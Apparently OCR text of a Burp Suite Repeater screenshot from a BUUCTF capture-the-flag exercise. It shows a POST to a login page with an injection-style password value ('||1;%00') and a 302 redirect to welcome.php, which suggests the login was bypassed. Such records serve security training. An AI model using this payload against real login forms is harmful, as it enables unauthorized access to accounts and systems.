 Burp Project Intruder Repeater Window Help Burp Suite Professional v2022.8.3 - Temporary Project - licensed to surferxyz
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
3 × 4 × 5 × +
Send Cancel < > Follow redirection Target: http://edee5920-a1cf-4615-b4fb-81e7e628618c.node4.buuoj.cn:81 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /index.php HTTP/1.1
2 Host: edee5920-a1cf-4615-b4fb-81e7e628618c.node4.buuoj.cn:81
3 Content-Length: 28
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://edee5920-a1cf-4615-b4fb-81e7e628618c.node4.buuoj.cn:81
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/106.0.0.0 Safari/537.36 Edg/106.0.1370.47
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,appl
ication/signed-exchange;v=b3;q=0.9
10 Referer: http://edee5920-a1cf-4615-b4fb-81e7e628618c.node4.buuoj.cn:81/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
13 Connection: close
14
15 username=123\&passwd=||1;%00
Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 302 Found
2 Server: openresty
3 Date: Fri, 21 Oct 2022 09:41:55 GMT
4 Content-Type: text/html; charset=UTF-8
5 Content-Length: 2229
6 Connection: close
7 Location: welcome.php
8 X-Powered-By: PHP/5.6.40
9
10 <!DOCTYPE html>
11 <html lang="en">
12 <head>
13 <title>
这是一个登录框
</title>
14 <meta charset="UTF-8">
15 <meta name="viewport" content="width=device-width, initial-scale=1">
16 <link rel="stylesheet" type="text/css" href="
fonts/font-awesome-4.7.0/css/font-awesome.min.css">
17 <link rel="stylesheet" type="text/css" href="css/util.css">
18 <link rel="stylesheet" type="text/css" href="css/main.css">
19 </head>
20
21 <body>
22 <div class="dowebok limiter">
23 <div class="container-login100" style="background-image: url('images/img-01.jpg');">
24 <div class="wrap-login100 p-t-190 p-b-30">
25 <form class="login100-form validate-form" method="POST" action="./index.php">
26 <div class="login100-form-avatar">
27 <img src="images/avatar-01.jpg" alt="AVATAR">
28 </div>
29
Search... 0 matches
INSPECTOR
Done 2,437 bytes | 62 millis